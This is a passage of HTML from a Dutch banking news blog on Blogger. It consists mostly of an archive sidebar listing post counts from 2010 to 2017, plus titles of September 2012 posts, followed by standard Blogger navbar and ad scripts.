</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2017/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(495)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/12/'>
december
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/04/'>
april
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2016/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(445)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/12/'>
december
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/04/'>
april
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2015/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(232)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/12/'>
december
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/11/'>
november
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/09/'>
september
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/04/'>
april
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2014/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/12/'>
december
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/11/'>
november
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/09/'>
september
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/04/'>
april
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2013/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/12/'>
december
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/11/'>
november
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/09/'>
september
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='posts'>
<li><a href='https://www.banknieuws.info/2012/09/kort-banknieuws_28.html'>Kort banknieuws</a></li>
<li><a href='https://www.banknieuws.info/2012/09/150-euro-meer-kwijt-aan-zorgverzekering.html'>150 euro meer kwijt aan zorgverzekering in 2013</a></li>
<li><a href='https://www.banknieuws.info/2012/09/nieuwe-bank-knab-is-knap-duur.html'>&#39;Nieuwe bank KNAB is knap duur&#39;</a></li>
<li><a href='https://www.banknieuws.info/2012/09/nieuwe-zorgplicht-ter-bescherming.html'>Nieuwe zorgplicht ter bescherming consumenten bij ...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rechtbank-wijst-vordering-gedupeerde.html'>Rechtbank wijst vordering gedupeerde Icesave spaar...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/nieuwe-bank-knab-gestart.html'>Nieuwe bank Knab gestart</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rbs-noteert-boosters-op-euronext.html'>RBS noteert boosters op Euronext</a></li>
<li><a href='https://www.banknieuws.info/2012/09/kleine-lettertjes-in-belastingplan.html'>Kleine lettertjes in Belastingplan</a></li>
<li><a href='https://www.banknieuws.info/2012/09/de-jager-neemt-aanbevelingen-commissie.html'>De Jager neemt aanbevelingen Commissie De Wit over</a></li>
<li><a href='https://www.banknieuws.info/2012/09/onzichtbare-qr-code-moet-valsmunterij.html'>Onzichtbare QR code moet valsmunterij tegengaan</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rabobank-weigert-compensatie-bij.html'>Rabobank weigert compensatie bij phishing</a></li>
<li><a href='https://www.banknieuws.info/2012/09/vertrouwen-door-armen-belangrijk-voor.html'>Vertrouwen door armen belangrijk voor slagen micro...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/verdachten-aangehouden-voor-witwassen.html'>Verdachten aangehouden voor witwassen van vele mil...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/leaseplan-bank-ziet-toename-aantal.html'>LeasePlan Bank ziet toename aantal &#39;slimme spaarders&#39;</a></li>
<li><a href='https://www.banknieuws.info/2012/09/de-verkiezingsuitslag-en-uw-portemonnee.html'>De verkiezingsuitslag en uw portemonnee</a></li>
<li><a href='https://www.banknieuws.info/2012/09/schadeclaim-tegen-aegon-voor-rechtbank.html'>Schadeclaim tegen Aegon voor rechtbank</a></li>
<li><a href='https://www.banknieuws.info/2012/09/spaarder-levert-maandelijks-een-half.html'>Spaarder levert maandelijks een half procent in</a></li>
<li><a href='https://www.banknieuws.info/2012/09/ierse-aanpak-schuldencrisis-werpt.html'>Ierse aanpak schuldencrisis werpt vruchten af</a></li>
<li><a href='https://www.banknieuws.info/2012/09/belastingaangifte-eenvoudig-te-wijzigen.html'>Belastingaangifte eenvoudig te wijzigen</a></li>
<li><a href='https://www.banknieuws.info/2012/09/provinciesgemeenten-waterschappen.html'>Provincies, gemeenten &amp; waterschappen wijzen nieuw...</a></li>
<li><a href='https://www.banknieuws.info/2012/09/rekeningnummers-converteren-naar-iban.html'>Rekeningnummers converteren naar IBAN via het web</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/04/'>
april
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2012/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(397)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/09/'>
september
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/04/'>
april
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2011/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(135)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/09/'>
september
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.banknieuws.info/2010/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Mogelijk gemaakt door <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/547775626161174602?po\x3d711480170013298415\x26origin\x3dhttps://www.banknieuws.info',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Created By <a href='http://www.themexpose.com/' id='mycontent' title='Blogger Templates'>Themexpose</a></div>
</div>
</div>
</div>
<script>
/*<![CDATA[*/
